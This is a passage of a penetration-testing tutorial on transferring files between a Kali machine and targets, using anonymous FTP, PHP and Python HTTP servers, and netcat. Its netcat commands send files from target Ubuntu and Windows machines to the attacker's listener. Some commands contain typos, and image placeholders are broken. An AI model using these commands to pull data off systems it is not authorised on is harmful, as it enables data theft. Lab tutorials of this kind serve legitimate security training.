| [I 2024-06-27 13:49:21] masquerade (NAT) address: None                                                               |
| [I 2024-06-27 13:49:21] passive ports: None                                                                          |
| <pre>[I 2024-06-27 13:49:21] &gt;&gt;&gt; starting FTP server on 0.0.0.0:21,</pre>                                   |
|                                                                                                    |

Once the server is enabled for Anonymous login, we can perform it and view the files.

ftp 192.168.31.141 Is



### Different methods to setup the server for file transfer

To perform the file transfer we need to setup a server, besides using **updog**.

To setup a server using **PHP**, we can use the following command:

php -S 0.0.0.0:8081



To setup a server using **python2**, we can use the following command:

python2 -m SimpleHTTPServer 80



To setup a server using **python3**, we can use the following command:

python3 -m http.server 8000



#### File transfer using Netcat

Netcat, commonly known as **nc**, is a multifunctional networking tool designed for reading from and writing to network connections over TCP or UDP. Netcat can facilitate file transfers by establishing a simple client-server setup.

To transfer file in the kali machine from an Ubuntu machine we can use the following command inside kali:

```
nc-lvp 5555 > file.txt
(root@kali)-[~/raj]
# ncv-lvp 55555 > file.txt
listening on [any] 5555 ...
```

Now we can run the following command in ubuntu to send the file to the kali machine:

ls

nc 192.168.31.141 5555 < file.txt

Similarly, we can also receive files from a windows machine inside our kali linux. However, it should be noted that we the target windows machine should have the nc.exe binary to make this method work.

Following is the command we need to run on the windows machine:

```
nc.exe 192.168.31.141 5555 < data.txt
```



To receive the file in the kali machine, we will run the following command:

nc -lvp 5555 > data.txt cat data.txt



## Conclusion

As we have seen that there are various methods to transfer the file from out machine to target system and vice versa. It depends on one's choice and circumstances to use the appropriate tool for the file transfer.